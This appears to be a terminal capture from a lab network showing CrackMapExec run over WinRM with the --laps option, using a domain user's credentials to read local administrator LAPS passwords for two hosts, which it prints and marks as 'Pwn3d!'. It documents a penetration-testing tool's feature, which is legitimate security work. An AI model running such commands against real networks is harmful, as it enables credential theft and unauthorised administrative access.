 (mpgn㉿kali)-[~/CrackMapExec]
$ poetry run crackmapexec winrm /tmp/host_ip -u rubeus -p October2021 --laps
SMB 192.168.133.158 5985 SQL01 [*] Windows 10.0 Build 14393 (name:SQL01) (domain:poudlard.wizard)
HTTP 192.168.133.158 5985 SQL01 [*] http://192.168.133.158:5985/wsman
WINRM 192.168.133.158 5985 SQL01 [+] SQL01\administrator:%DKpDQ,c2NL+2a (Pwn3d!)
SMB 192.168.133.138 5985 ADCS [*] Windows 10.0 Build 17763 (name:ADCS) (domain:poudlard.wizard)
HTTP 192.168.133.138 5985 ADCS [*] http://192.168.133.138:5985/wsman
WINRM 192.168.133.138 5985 ADCS [+] ADCS\administrator:;5540(h9.eQk9I (Pwn3d!)
(mpgn㉿kali)-[~/CrackMapExec]
$ poetry run crackmapexec winrm /tmp/hosts -u rubeus -p October2021 -d poudlard.wizard --laps
HTTP sql01.localdomain 5985 sql01 [*] http://sql01.localdomain:5985/wsman
WINRM sql01.localdomain 5985 sql01 [+] sql01\administrator:%DKpDQ,c2NL+2a (Pwn3d!)
HTTP adcs.localdomain 5985 adcs [*] http://adcs.localdomain:5985/wsman
WINRM adcs.localdomain 5985 adcs [+] adcs\administrator:;5540(h9.eQk9I (Pwn3d!)